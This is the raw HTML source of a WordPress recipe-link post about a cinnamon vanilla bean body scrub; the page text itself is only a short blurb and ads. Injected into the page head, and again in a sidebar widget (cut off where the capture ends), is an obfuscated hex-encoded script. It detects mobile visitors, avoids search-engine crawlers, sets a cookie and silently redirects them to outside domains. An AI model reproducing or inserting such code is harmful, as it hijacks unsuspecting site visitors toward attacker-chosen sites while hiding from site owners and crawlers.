

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/cinnamon-vanilla-bean-body-scrub/
body_size: 9318
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>Cinnamon Vanilla Bean Body Scrub | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2015","monthnum":"04","day":"19","hour":"22","minute":"30","second":"34","post_id":"15951","postname":"cinnamon-vanilla-bean-body-scrub","category":"beauty"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/cinnamon-vanilla-bean-body-scrub/' />
<meta name='shareaholic:keywords' content='cat:beauty, cat:diy, cat:herbs &amp; essential oils, type:post' />
<meta name='shareaholic:article_published_time' content='2015-04-19T22:30:34-04:00' />
<meta name='shareaholic:article_modified_time' content='2015-04-19T22:30:34-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37-300x225.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/15951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ginger Turmeric Detox Tea Recipe' href='http://healthandnaturalliving.net/ginger-turmeric-detox-tea-recipe/' />
<link rel='next' title='How To Make Tigernut Milk' href='http://healthandnaturalliving.net/how-to-make-tigernut-milk/' />

<link rel="canonical" href="http://healthandnaturalliving.net/cinnamon-vanilla-bean-body-scrub/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=15951' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fcinnamon-vanilla-bean-body-scrub%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fcinnamon-vanilla-bean-body-scrub%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=93CD40520DA74D14DA1ABE9663CAFE00');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-15951 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">Cinnamon Vanilla Bean Body Scrub</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> April 19, 2015	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Cinnamon Vanilla Bean Body Scrub' data-link='http://healthandnaturalliving.net/cinnamon-vanilla-bean-body-scrub/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37.jpg" alt="h3" width="400" height="300" class="aligncenter size-full wp-image-15952" srcset="http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37.jpg 400w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37-300x225.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37-220x165.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37-250x187.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37-355x266.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h37-90x67.jpg 90w" sizes="(max-width: 400px) 100vw, 400px" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Making homemade vanilla body scrub is a great idea as a beauty product to use as a gift. A batch that is meant for any family member or friend can be made is less time than a batch of cookies. Just make sure all the ingredients are kept where they are easy to access when needed!</p>
<p>Instructions to make a homemade vanilla body scrub are found on littlehouseliving.com here…</p>
<p style="text-align: center"><a href="http://www.littlehouseliving.com/homemade-body-scrub.html" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>Cinnamon Vanilla Bean Body Scrub</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Cinnamon Vanilla Bean Body Scrub' data-link='http://healthandnaturalliving.net/cinnamon-vanilla-bean-body-scrub/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 